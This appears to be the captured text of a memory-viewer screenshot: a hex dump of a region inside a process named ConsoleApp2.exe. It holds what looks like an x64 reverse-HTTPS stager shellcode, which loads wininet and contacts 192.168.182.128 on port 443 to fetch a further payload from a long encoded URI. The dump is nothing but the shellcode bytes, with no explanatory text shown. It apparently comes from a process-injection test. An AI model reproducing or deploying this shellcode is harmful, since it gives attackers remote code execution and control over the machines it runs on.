 ConsoleApp2.exe (10468) (0x18e1fe60000 - 0x18e1fe61000)
00000000 fc 48 83 e4 f0 e8 cc 00 00 00 41 51 41 50 52 48 .H........AQAPRH
00000010 31 d2 65 48 8b 52 60 51 48 8b 52 18 56 48 8b 52 1.eH.R`QH.R.VH.R
00000020 20 4d 31 c9 48 0f b7 4a 4a 48 8b 72 50 48 31 c0  M1.H..JJH.rPH1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 66 81 78 RAQH.R .B<H..f.x
00000050 18 0b 02 0f 85 72 00 00 00 8b 80 88 00 00 00 48 .....r.........H
00000060 85 c0 74 67 48 01 d0 8b 48 18 44 8b 40 20 49 01 ..tgH...H.D.@ I.
00000070 d0 50 e3 56 4d 31 c9 48 ff c9 41 8b 34 88 48 01 .P.VM1.H..A.4.H.
00000080 d6 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 .H1..A...A..8.u.
00000090 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8b 40 24 49 L.L$.E9.u.XD.@$I
000000a0 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 01 d0 41 8b ..fA..HD.@.I..A.
000000b0 04 88 41 58 48 01 d0 41 58 5e 59 5a 41 58 41 59 ..AXH..AX^YZAXAY
000000c0 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 48 8b AZH.. AR..XAYZH.
000000d0 12 e9 4b ff ff ff 5d 48 31 db 53 49 be 77 69 6e ..K...]H1.SI.win
000000e0 69 6e 65 74 00 41 56 48 89 e1 49 c7 c2 4c 77 26 inet.AVH..I..Lw&
000000f0 07 ff d5 53 53 48 89 e1 53 5a 4d 31 c0 4d 31 c9 ...SSH..SZM1.M1.
00000100 53 53 49 ba 3a 56 79 a7 00 00 00 00 ff d5 e8 10 SSI.:Vy.........
00000110 00 00 00 00 31 39 32 2e 31 36 38 2e 31 38 32 2e 31 ...192.168.182.1
00000120 32 38 00 5a 48 89 c1 49 c7 c0 bb 01 00 00 4d 31 28.ZH..I......M1
00000130 c9 53 53 6a 03 53 49 ba 57 89 9f c6 00 00 00 00 .SSj.SI.W.......
00000140 ff d5 e8 81 00 00 00 2f 51 4e 51 6f 53 45 4e 48 ......./QNQoSENH
00000150 38 75 72 56 39 74 54 30 74 69 75 61 6c 51 5f 53 8urV9tT0tiualQ_S
00000160 6e 31 44 5a 77 43 6f 63 6c 62 4d 73 67 6a 37 7a n1DZwCoclbMsgj7z
00000170 2d 36 73 39 52 66 6d 54 66 4a 56 56 4a 79 6f 44 -6s9RfmTfJVVJyoD
00000180 6b 30 33 55 43 42 36 6d 78 38 30 6d 74 38 47 63 k03UCB6mx80mt8Gc
00000190 4d 30 4c 6a 58 71 38 45 54 61 74 37 55 77 51 44 M0LjXq8ETat7UwQD
000001a0 6e 61 43 72 67 37 61 4b 44 69 34 54 2d 65 36 64 naCrg7aKDi4T-e6d